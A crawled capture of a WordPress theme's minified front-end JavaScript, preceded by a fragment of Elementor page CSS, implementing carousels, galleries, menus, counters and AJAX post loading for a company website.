.elementor-element.elementor-element-fd00c66{text-align:center;}.elementor-8831 .elementor-element.elementor-element-fd00c66 .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button{font-size:12px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator, .elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator__label{font-size:12px;}.elementor-8831 .elementor-element.elementor-element-6b15377f{width:auto;max-width:auto;}.elementor-8831 .elementor-element.elementor-element-6b15377f > .elementor-widget-container{margin:0% 0% -9% -17%;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon{font-size:65px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon svg{height:65px;}.elementor-8831 .elementor-element.elementor-element-717906f1{width:5%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/js/theme-addons.min.js?ver=1.0.30
body_size: 13751
content:
"use strict";function wglAccordionInit(){jQuery(".wgl-accordion").each((function(){var e=jQuery(this).find(".wgl-accordion_header"),t=jQuery(this).find(".wgl-accordion_content"),i=jQuery(this).data("type");e.off("click"),e.each((function(){"yes"==jQuery(this).data("default")&&(jQuery(this).addClass("active"),jQuery(this).next().slideDown(400))})),e.on("click",(function(n){n.preventDefault();var a=jQuery(this);"accordion"==i?(a.toggleClass("active"),a.next().slideToggle(400)):"toggle"==i&&(a.toggleClass("active"),a.next().slideToggle(400),t.not(a.next()).slideUp(400),e.not(a).removeClass("active"))}))}))}function wglServicesAccordionInit(){jQuery(".wgl-accordion-services").each((function(){jQuery(this).find(".service__item:first-child").addClass("active"),jQuery(this).find(".service__item").on("mouseover",(function(){jQuery(this).addClass("active").siblings().removeClass("active")}))}))}function wglScrollAnimation(){var e=jQuery(".wgl-portfolio_container"),t=jQuery(".wgl-products.appear-animation"),i=jQuery(".wgl-gallery_items.appear-animation");!function(e){var t=window.document.documentElement;function i(){var e=t.clientHeight,i=window.innerHeight;return e<i?i:e}function n(){return window.pageYOffset||t.scrollTop}function a(e,t){var a=e.offsetHeight,o=n(),r=o+i(),s=function(e){var t=0,i=0;do{isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(i+=e.offsetLeft)}while(e=e.offsetParent);return{top:t,left:i}}(e).top;return s+a*(t=t||0)<=r&&s+a-a*t>=o}function o(e,t){this.el=e,this.options=function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return e}(this.defaults,t),this.el.length&&this._init()}o.prototype={defaults:{viewportFactor:0},_init:function(){this.items=Array.prototype.slice.call(jQuery(this.el).children()),this.itemsCount=this.items.length,this.itemsRenderedCount=0,this.didScroll=!1,this.delay=100;"function"==typeof imagesLoaded?imagesLoaded(this.el,this._imgLoaded(this)):this._imgLoaded(this)},_imgLoaded:function(e){e.items.forEach((function(t,i){a(t)&&(e._checkTotalRendered(),jQuery(t).hasClass("show")||jQuery(t).hasClass("animate")||!a(t,e.options.viewportFactor)||(e._itemClass(jQuery(t),e.delay,void 0),e.delay+=200,setTimeout((function(){e.delay=100}),200)))})),window.addEventListener("scroll",(function(){e._onScrollFn()}),!1),window.addEventListener("resize",(function(){e._resizeHandler()}),!1)},_onScrollFn:function(){var e=this;this.didScroll||(this.didScroll=!0,setTimeout((function(){e._scrollPage()}),60))},_itemClass:function(e,t,i){i=setTimeout((function(){e.length?jQuery(e).addClass("animate"):clearTimeout(i)}),t)},_scrollPage:function(){var e=this;this.items.forEach((function(t,o){jQuery(t).hasClass("show")||jQuery(t).hasClass("animate")||!a(t,e.options.viewportFactor)||setTimeout((function(){n(),i();e._checkTotalRendered(),e._itemClass(jQuery(t),e.delay,void 0),e.delay+=200,setTimeout((function(){e.delay=100}),200)}),25)})),this.didScroll=!1},_resizeHandler:function(){var e=this;this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout((function(){e._scrollPage(),e.resizeTimeout=null}),1e3)},_checkTotalRendered:function(){++this.itemsRenderedCount,this.itemsRenderedCount===this.itemsCount&&window.removeEventListener("scroll",this._onScrollFn)}},window.AnimOnScroll=o}(jQuery),new AnimOnScroll(e,{}),new AnimOnScroll(t,{}),new AnimOnScroll(i,{})}function wglScrollUp(){var e;(e=jQuery).fn.goBack=function(t){var i={scrollTop:jQuery(window).height(),scrollSpeed:600,fadeInSpeed:1e3,fadeOutSpeed:500},n=(t=e.extend(i,t),e(this));e(window).on("scroll",(function(){e(window).scrollTop()>t.scrollTop?n.addClass("active"):n.removeClass("active")})),n.on("click",(function(){e("html,body").animate({scrollTop:0},t.scrollSpeed)}))},jQuery("#scroll_up").goBack()}function wglBlogMasonryInit(){var e=jQuery(".blog-posts > .masonry");if(e.length){var t=e.get(0);imagesLoaded(t,(function(){setTimeout((function(){e.isotope({layoutMode:"masonry",masonry:{columnWidth:".item"},itemSelector:".item",percentPosition:!0}),jQuery(window).trigger("resize")}),250)}))}}function wglCarouselSwiper(){var e=jQuery(".wgl-carousel_swiper[data-item-carousel]"),t=jQuery(".wgl-carousel.animation-style-3d");e.length&&e.each((function(e,t){var i=jQuery(this),n=jQuery(this).data("item-carousel")?'[data-carousel="'+jQuery(this).data("item-carousel")+'"]':"",a=jQuery(this).hasClass("fade_swiper")?"fade":"slide",o=jQuery(this).data("swiper")?jQuery(this).data("swiper"):{},r=o.speed?o.speed/10:300,s=o.autoplaySpeed?o.autoplaySpeed:3e3,l=!!o.autoplay&&o.autoplay,c=!!o.autoplayReverse&&o.autoplayReverse,u=!!o.infinite&&o.infinite,d=!!o.adaptiveHeight&&o.adaptiveHeight,p=!!o.autoplayPause&&o.autoplayPause,h={direction:"horizontal",loop:u,speed:r,effect:a,slidesPerView:1,slidesPerGroup:1,autoHeight:d,grabCursor:!1,paginationClickable:!0,centeredSlides:!!o.centerMode&&o.centerMode,autoplay:{delay:s,reverseDirection:c},pagination:{el:void 0!==i.data("pagination")?i.data("pagination"):".swiper-pagination"+n,clickable:!0,renderBullet:(e,t)=>'<li class="'+t+'" role="presentation"><button type="button" role="tab" tabindex="-1">'+(e+1)+"</button></li>"},navigation:{nextEl:void 0!==i.data("arrow-next")?i.data("arrow-next"):".elementor-swiper-button-next"+n,prevEl:void 0!==i.data("arrow-prev")?i.data("arrow-prev"):".elementor-swiper-button-prev"+n},breakpoints:{},autoplayEnable:l,pause_on_hover:p};if(jQuery(this).hasClass("fade_swiper")&&(h.fadeEffect={crossFade:!0}),o.responsive){var m={};o.responsive.forEach((function(e){e.breakpoint&&(m[e.breakpoint]={slidesPerView:parseInt(e.slidesToShow),slidesPerGroup:parseInt(e.slidesToScroll)?parseInt(e.slidesToScroll):1},e.gap&&(m[e.breakpoint].spaceBetween=parseInt(e.gap)))})),h.breakpoints=m}wglInitSwiper(i,h)})),t.length&&t.each((function(){var e,t,i,n,a,o,r=jQuery(this),s=r.find(".wgl-carousel_wrap"),l=s.find(".testimonials__wrapper"),c=r.hasClass("animation-direction-vertical")?"rotateX":"rotateY",u=l.length,d=s.outerHeight(),p=0;function h(){if("rotateY"===c){var e=0;l.each((function(){var t=jQuery(this).outerHeight();t>e&&(e=t)})),r.css({height:e})}}function m(){p--,y()}function f(){p++,y()}function y(){l.removeClass("active current next prev"),o=360/u,a="rotateX"===c?Math.round(d/u*.7*Math.sqrt(u/1.5)):jQuery("#main").width()<=992?Math.round(d/u*.5*Math.sqrt(u/1.2)):Math.round(d/u*1.3*Math.sqrt(u/1.2)),l.each((function(r){e=jQuery(this),t=o*p*-1+(i=o*r),e.css({transform:c+"("+i+"deg) translateZ("+a+"px)"+c+"("+-1*t+"deg) "}),(n=p<0?u-Math.abs(p+1)%u-1:p%u)===r?(e.addClass("active current"),0===n&&l.last().addClass("active prev"),n===u-1&&l.first().addClass("active next")):r===n-1?e.addClass("active prev"):r===n+1&&e.addClass("active next")})),t=o*p*-1,s.css({transform:"translateZ("+-a+"px) "+c+"("+t+"deg)"}),l.children().off(),r.find(".prev").children().on("click",m),r.find(".next").children().on("click",f)}function g(e,t){if(!e.lastRunTime||e.lastRunTime<Date.now()-t)return e.lastRunTime=Date.now(),e.apply(arguments)}h(),r.find(".motion-prev").on("click",(function(){g(m,200)})),r.find(".motion-next").on("click",(function(){g(f,200)})),r.hasClass("animated-by-mouse-wheel")&&r.on("wheel",(function(e){e.originalEvent.deltaY<0?g(f,400):g(m,400),e.preventDefault?e.preventDefault():e.returnValue=!1})),y(),jQuery(window).resize((function(){h(),y()}))}))}function wglInitSwiper(e,t,i=!1){if("undefined"==typeof Swiper){new(0,window.elementorFrontend.utils.swiper)(e,t).then(i=>{wglSwiperControl(i,e,t)})}else{wglSwiperControl(new Swiper(e[0],t),e,t)}}function wglSwiperControl(e,t,i){i.autoplayEnable||e.autoplay.stop(),i.pause_on_hover&&i.autoplayEnable&&(t.on("mouseenter",(function(){e.autoplay.stop()})),t.on("mouseleave",(function(){e.autoplay.start()})))}function wglCircuitService(){jQuery(".wgl-circuit-service").length&&jQuery(".wgl-circuit-service").each((function(){var e=jQuery(this).find(".wgl-services_icon-wrap"),t=360/e.length,i=-1;e.each((function(){var e=jQuery(this);jQuery(this).parents(".wgl-services_item:first-child").addClass("active"),e.on("mouseover",(function(){jQuery(this).parents(".wgl-services_item").addClass("active").siblings().removeClass("active")}));var n=100*parseFloat(e.css("width"))/parseFloat(e.parent().css("width")),a=i*t*Math.PI/180,o=50+(50-n/2)*Math.cos(a)-n/2,r=50+(50-n/2)*Math.sin(a)-n/2;e.css({left:o+"%",top:r+"%"}),i++}))}))}function wglCountdownInit(){var e=jQuery(".wgl-countdown");0!==e.length&&e.each((function(){var e=jQuery(this).data("atts"),t=new Date(+e.year,+e.month-1,+e.day,+e.hours,+e.minutes);jQuery(this).countdown({until:t,padZeroes:!0,digits:["<span>0</span>","<span>1</span>","<span>2</span>","<span>3</span>","<span>4</span>","<span>5</span>","<span>6</span>","<span>7</span>","<span>8</span>","<span>9</span>"],format:e.format?e.format:"yowdHMS",labels:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]],labels1:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]]})}))}function wglCounterInit(){var e=jQuery(".wgl-counter");e.length&&e.each((function(){var e=jQuery(this).find(".wgl-counter__value");e.appear((function(){var t=jQuery(this).data("start-value"),i=jQuery(this).data("end-value"),n=jQuery(this).data("speed");e.countTo({from:t,to:i,speed:n,refreshInterval:10})}))}))}function wglDynamicStyles(){var e=jQuery("#transmax-footer-inline-css");jQuery.fn.wglAddDynamicStyles=function(){return 0===this.length?this:this.each((function(){var e="",t=jQuery(this),i=function(){jQuery("head").append("<style>"+e+"</style>")};e+=t.text(),t.remove(),i()}))},e.wglAddDynamicStyles()}function wglFilterSwiper(){document.querySelectorAll(".wgl-filter_swiper_wrapper, .wgl-tabs_swiper-wrapper .wgl-tabs_headings-wrap").forEach((e,t)=>{window.elementorFrontend&&(window.elementorFrontend.isEditMode()?wglFilterSwiperInit(e):elementorFrontend.on("components:init",()=>{wglFilterSwiperInit(e)}))})}function wglFilterSwiperInit(e){if("undefined"==typeof Swiper){new(0,window.elementorFrontend.utils.swiper)(e,{slidesPerView:"auto",slideActiveClass:"slide-active"}).then(t=>{t.init(),jQuery(e).on("slides_added",(function(){t.update()}))})}else{const t=new Swiper(e,{slidesPerView:"auto",slideActiveClass:"slide-active"});jQuery(e).on("slides_added",(function(){t.update()}))}}function mobilecheck(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t}!function(e){jQuery(document).ready((function(){!function(){var e,t,i=document.getElementsByClassName("wgl_cpt_section");for(e=0;e<i.length;e++){var n=(t=i[e]).getElementsByClassName("infinity_item"),a=t.getElementsByClassName("load_more_item");(n.length||a.length)&&r(t)}}()}));var t,i=!1,n=0;function a(t,a,r){i||(i=!0,r.offset_items=r.js_offset?r.js_offset:n,r.remainings_loading_btn_items_amount=r.remainings_loading_btn_items_amount,r.js_offset=r.js_offset?r.js_offset:n,r.query&&r.query.request&&delete r.query.request,e.post(wgl_core.ajaxurl,{action:"wgl_ajax",data:r,nonce:wgl_core.nonce},(function(n,s){var l,c,u;if((l=document.createElement("div")).innerHTML=n,c=e(".item",l),u=e(".woocommerce-result-count",l),e(".hidden_load_more",l).length?jQuery(a).find(".load_more_wrapper").fadeOut(300,(function(){e(this).remove()})):jQuery(a).find(".load_more_wrapper .load_more_item").removeClass("loading").blur(),jQuery(a).find(".woocommerce-result-count").html(jQuery(u).html()),e(t).hasClass("carousel"))e(t).find(".swiper-wrapper").append(c),e(t).find(".swiper-pagination").remove(),e(t).find(".wgl-carousel_swiper").update();else if(e(t).hasClass("grid"))c=c.hide(),e(t).append(c),c.fadeIn("slow");else{var d=jQuery(c);jQuery(t).imagesLoaded().always((function(){jQuery(t).append(d).isotope("appended",d).isotope("reloadItems"),setTimeout((function(){wglScrollAnimation(),jQuery(t).isotope("layout"),function(e){jQuery(e).isotope({sortBy:"original-order"}),jQuery(".isotope-filter a").each((function(){var e,t=jQuery(this),i=this.getAttribute("data-filter");t.parent().parent().parent().hasClass("product__filter")?(e=t.closest(".wgl-products-grid").find(".product").filter(i).length,t.find(".filter_counter").text("("+e+")")):(e=t.closest(".wgl-portfolio").find(".portfolio__item").filter(i).length,t.find(".filter_counter").text("("+e+")")),0!==e&&t.hasClass("empty")&&t.removeClass("empty").addClass("swiper-slide").parent().parent().trigger("slides_added")}))}(t),wglFilterSwiperInit(jQuery(".filter-swiper")),o(t)}),500)}))}"function"==typeof jarallax?wglParallaxVideo():jQuery(t).find(".parallax-video").each((function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})})),o(t),wglScrollAnimation();var p=e(".js_offset_items",l);r.js_offset=parseInt(p.data("offset")),i=!1})))}function o(e){jQuery(e).find(".wgl-carousel_swiper").size()>0&&jQuery(e).find(".wgl-carousel_swiper").each((function(){!function(e){var t={},i={effect:"fade",speed:900};if("undefined"==typeof Swiper){new(0,window.elementorFrontend.utils.swiper)(e,i).then(e=>{(t=e).update()})}else(t=new Swiper(e[0],i)).init();t.update()}(jQuery(this)),jQuery(e).hasClass("blog_masonry")&&jQuery(e).isotope("layout")}))}function r(e){var i,o,r,s,l,c;if(n=0,null!=e&&(i=e.getElementsByClassName("container-grid")).length&&(i=i[0],(o=e.getElementsByClassName("posts_grid_ajax")).length&&(r=(o=o[0]).getElementsByClassName("ajax_data")).length)){if(s=(r=r[0]).value,s=JSON.parse(s),n+=(l=s).post_count,(t=e.getElementsByClassName("infinity_item")).length){t=t[0],jQuery(t).wglIsVisible()&&a(i,e,l);var u=0;jQuery(window).on("resize scroll",(function(){if(jQuery(t).wglIsVisible()){var n=jQuery(this).scrollTop();n>u&&a(i,e,l),u=n}}))}(c=e.getElementsByClassName("load_more_item")).length&&(c=c[0]).addEventListener("click",(function(t){t.preventDefault(),jQuery(this).addClass("loading"),a(i,e,l)}),!1)}}}(jQuery);var click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click";function initClickEvent(){click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click"}function wglIsVisibleInit(){jQuery.fn.wglIsVisible=function(){var e=jQuery(this).offset().top,t=e+jQuery(this).outerHeight(),i=jQuery(window).scrollTop(),n=i+jQuery(window).height();return t>i&&e<n}}function wglImageComparison(){var e=jQuery(".wgl-image_comparison.cocoen");0!==e.length&&e.each((function(){jQuery(this).cocoen()}))}function wglImagesGallery(){if(jQuery(".gallery-masonry").length){var e=jQuery(".gallery-masonry").get(0),t=jQuery(".gallery-masonry").isotope({layoutMode:"masonry",percentPosition:!0,itemSelector:".wgl-gallery_item-wrapper"});imagesLoaded(e,(function(){t.isotope("layout")})),jQuery(window).on("resize",(function(){t.isotope()}))}if(jQuery(".gallery-justified").length){e=jQuery(".gallery-justified").get(0);var i=jQuery(".gallery-justified").justifiedGallery({rowHeight:n("height"),margins:n("gap"),lastRow:"nojustify",captions:!1});imagesLoaded(e,(function(){i.justifiedGallery()})),jQuery(window).on("resize",(function(){i.justifiedGallery({rowHeight:n("height"),margins:n("gap")})}))}function n(e){var t=jQuery(".gallery-justified").data(e);return jQuery("#main").width()<=767?t=jQuery(".gallery-justified").data("mobile-"+e):jQuery("#main").width()<=1024&&(t=jQuery(".gallery-justified").data("tablet-"+e)),t}}function wglImgLayers(){jQuery(".wgl-image-layers").each((function(){var e=jQuery(this);e.appear((function(){e.addClass("img-layer_animate")}),{done:!0})}))}function wglIsotope(){jQuery(".isotope").each((function(){var e=jQuery(this),t={layoutMode:e.hasClass("fit_rows")?"fitRows":"masonry",percentPosition:!0,itemSelector:".portfolio__item, .item, .product",masonry:{columnWidth:".pf_item_size, .portfolio__item, .item, .product"}};e.imagesLoaded().isotope(t),wglIsotopeFilterHandler(this)}))}function wglIsotopeFilterHandler(e){var t=jQuery(e).closest(".elementor-widget-container").find(".isotope-filter a");t.each((function(e){var t,i=jQuery(this),n=this.dataset.filter;t=i.parent().parent().parent().hasClass("product__filter")?i.closest(".wgl-products-grid").find(".product").filter(n).length:i.closest(".wgl-portfolio").find(".portfolio__item").filter(n).length,i.find(".filter_counter").text(t),0===t&&i.addClass("empty").removeClass("swiper-slide").parent().parent().trigger("slides_added")})),t.on("click",(function(e){e.preventDefault();var t=jQuery(this);t.addClass("active").siblings().removeClass("active");var i=t.attr("data-filter"),n=t.closest(".elementor-widget-container").find(".isotope");n.isotope({filter:i}),n.hasClass("appear-animation")&&n.find(".portfolio__item").addClass("animate")}))}function wglMenuLavalamp(){var e=jQuery(".menu_line_enable > ul");0!==e.length&&e.each((function(){jQuery(this).lavalamp()}))}function wglLinkScroll(){jQuery("a.smooth-scroll, .smooth-scroll").on("click",(function(e){var t;if("A"==this.tagName)t=jQuery.attr(this,"href");else{var i=jQuery(this).find("a");t=jQuery(i).attr("href")}jQuery("html, body").animate({scrollTop:jQuery(t).offset().top},500),e.preventDefault()}))}function wglMessageAnimInit(){jQuery("body").on("click",".message_close_button",(function(e){jQuery(this).closest(".wgl_module_message_box.closable").slideUp(350)}))}function wglMobileHeader(){var e,t=jQuery(".wgl-mobile-header .mobile_nav_wrapper .primary-nav > ul");(e=jQuery).fn.wglMobileMenu=function(t){var i={toggleBtn:".wgl-mobile-header .hamburger-box",switcher:".button_switcher",back:".back",overlay:".wgl-menu_overlay",anchor:".menu-item > a[href*=\\#]"};return 0===this.length?this:this.each((function(){var n={},a=e(this),o=jQuery(".mobile_nav_wrapper .primary-nav > ul ul"),r=jQuery(".mobile_nav_wrapper").data("mobileWidth"),s=jQuery(".hamburger-box"),l=jQuery("body"),c=jQuery(".wgl-mobile-header.wgl-sticky-element"),u="is-active",d="show_sub_menu",p="mobile_switch_on",h=function(){jQuery(window).width()<=r?s.hasClass(u)||m():f()},m=function(){o.removeClass(d),a.hide().addClass(p),l.removeClass(p)},f=function(){o.removeClass(d),l.removeClass(p),a.show().removeClass(p),s.removeClass(u),jQuery(".button_switcher").removeClass("is-active")},y=function(){a.find(".menu-item-has-children").each((function(){jQuery(this).find("> a").append('<span class="button_switcher"></span>')}))},g=function(e){a.toggleClass(d),l.toggleClass(p),l.hasClass(p)?(l.removeClass("mobile_switch_off"),wglDisableBodyScroll(!0,".wgl-menu-outer_content")):(l.addClass("mobile_switch_off"),wglDisableBodyScroll(!1,".wgl-menu-outer_content"))},v=function(){var e=jQuery(c).height();jQuery(window).scrollTop()>=e?jQuery(c).addClass("sticky_mobile"):jQuery(c).removeClass("sticky_mobile")};n.settings=e.extend({},i,t),y(),h(),jQuery(n.settings.toggleBtn).on(click,g),jQuery(n.settings.overlay).on(click,(function(t){var i=e(".wgl-menu_outer");!i.is(t.target)&&0===i.has(t.target).length&&e("body").hasClass(p)&&g()})),jQuery(n.settings.switcher).on(click,(function(e){e.preventDefault();var t=jQuery(this).parents("li");jQuery(this).hasClass(u)?(jQuery(this).parent().prev(".sub-menu").stop(!0).slideUp(450).removeClass(d),jQuery(this).parent().next(".sub-menu").stop(!0).slideUp(450).removeClass(d)):(jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find(".sub-menu").stop(!0).slideUp(450).removeClass(d),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find(".button_switcher").removeClass(u),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find("a[href*=\\#]").removeClass(u),jQuery(this).parent().prev(".sub-menu").stop(!0).slideDown(450).addClass(d),jQuery(this).parent().next(".sub-menu").stop(!0).slideDown(450).addClass(d)),jQuery(this).toggleClass(u)})),jQuery(n.settings.anchor).on("touchend mouseup",(function(e){jQuery(".button_switcher").is(e.target)||(jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".sub-menu").stop(!0).slideUp(450).removeClass(d),jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".button_switcher").removeClass(u),jQuery(e.target).closest(".wgl-mobile-header").length&&l.hasClass(p)&&g())})),jQuery(n.settings.back).on(click,(function(e){e.preventDefault(),jQuery(this).closest(".sub-menu").removeClass(d),jQuery(this).closest(".sub-menu").prev("a").removeClass(u),jQuery(this).closest(".sub-menu").prev("a").find(".button_switcher").removeClass(u)})),jQuery(window).resize((function(){h()})),0!==c.length&&l.hasClass("admin-bar")&&(v(),jQuery(window).scroll((function(){jQuery(window).width()<=c.find(".mobile_nav_wrapper").data("mobileWidth")&&v()})),jQuery(window).resize((function(){jQuery(window).width()<=c.find(".mobile_nav_wrapper").data("mobileWidth")&&v()})))}))},t.wglMobileMenu()}jQuery(window).on("resize",initClickEvent),function(e){e.fn.countTo=function(t){t=e.extend({},e.fn.countTo.defaults,t||{});var i=Math.ceil(t.speed/t.refreshInterval),n=(t.to-t.from)/i;return e(this).each((function(){var a=this,o=0,r=t.from,s=setInterval((function(){r+=n,o++,e(a).html(r.toFixed(t.decimals)),"function"==typeof t.onUpdate&&t.onUpdate.call(a,r);o>=i&&(clearInterval(s),r=t.to,"function"==typeof t.onComplete&&t.onComplete.call(a,r))}),t.refreshInterval)}))},e.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),jQuery(window).load((function(){jQuery("#preloader-wrapper").fadeOut()})),function(e,t){var i=function(t,i){this.element=e(t).data("lavalamp",this),this.options=e.extend({},this.options,i),this.init()};i.prototype={options:{current:".current-menu-ancestor,.current-menu-item,.current-category-ancestor,.current-page-ancestor,.current_page_parent",items:"li",bubble:'<div class="lavalamp-object"></div>',animation:!1,blur:e.noop,focus:e.noop,easing:"easeInOutCubic",duration:"0.6s"},element:null,current:null,bubble:null,_focus:null,init:function(){var i,n=this,a=n.element.children("li");this.onWindowResize=function(){i&&clearTimeout(i),i=setTimeout((function(){n.reload()}),100)},e(t).bind("resize.lavalamp",this.onWindowResize),e(a).addClass("lavalamp-item"),this.element.on("mouseenter.lavalamp",".lavalamp-item",(function(){n.current.each((function(){n.options.blur.call(this,n)})),n._move(e(this))})).on("mouseleave.lavalamp",(function(){n.current.index(n._focus)<0&&(n._focus=null,n.current.each((function(){n.options.focus.call(this,n)})),n._move(n.current))})),this.bubble=e.isFunction(this.options.bubble)?this.options.bubble.call(this,this.element):e(this.options.bubble).prependTo(this.element),n.element.addClass("lavalamp"),n.element.find(".lavalamp-object").addClass(n.options.easing),this.reload(),n.element.addClass("lavalamp_animate")},reload:function(){this.current=this.element.children(this.options.current),0===this.current.size()&&(this.current=this.element.children().not(".lavalamp-object").eq(0)),this._move(this.current,!1)},destroy:function(){this.bubble&&this.bubble.remove(),this.element.unbind(".lavalamp"),e(t).unbind("resize.lavalamp",this.onWindowResize)},_move:function(e,t){var i=e.position();i.left=i.left+parseInt(e.children("a").css("paddingLeft"));var n=e.children("a").children("span").width()-2,a=i.left+(n/2-2);this._focus=e,this.bubble.css({WebkitTransitionDuration:this.options.duration,MozTransitionDuration:this.options.duration,transitionDuration:this.options.duration,transform:"translateX("+a+"px)"})}},e.fn.lavalamp=function(t){if("string"==typeof t){var n=e(this).data("lavalamp");return n[t].apply(n,Array.prototype.slice.call(arguments,1))}return this.each((function(){var n=e(this).data("lavalamp");n?(e.extend(n.options,t||{}),n.reload()):new i(this,t)}))}}(jQuery,window),function(e){e(document).on("click",".sl-button",(function(){var t,i=e(this),n=i.attr("data-post-id"),a=i.attr("data-nonce"),o=i.attr("data-iscomment"),r=(t=e("1"===o?".sl-comment-button-"+n:".sl-button-"+n)).next("#sl-loader");return""!==n&&e.ajax({type:"POST",url:wgl_core.ajaxurl,data:{action:"wgl_theme_like",post_id:n,nonce:a,is_comment:o},beforeSend:function(){r.html('&nbsp;<div class="loader">Loading...</div>')},success:function(e){var n=e.icon,a=e.count;t.html(n+a),"unliked"===e.status?(t.prop("title",i.data("title-like")),t.removeClass("liked")):(t.prop("title",i.data("title-unlike")),t.addClass("liked")),r.empty()}}),!1}))}(jQuery);var wglDisableBodyScroll=function(){var e,t=!1,i=!1;Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(el))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return el});var n=function(e){!1!==i&&e.target.closest(t)||e.preventDefault()},a=function(t){1===t.targetTouches.length&&(e=t.targetTouches[0].clientY)},o=function(t){if(1===t.targetTouches.length){var n=t.targetTouches[0].clientY-e;0===i.scrollTop&&n>0&&t.preventDefault(),i.scrollHeight-i.scrollTop<=i.clientHeight&&n<0&&t.preventDefault()}};return function(e,r){void 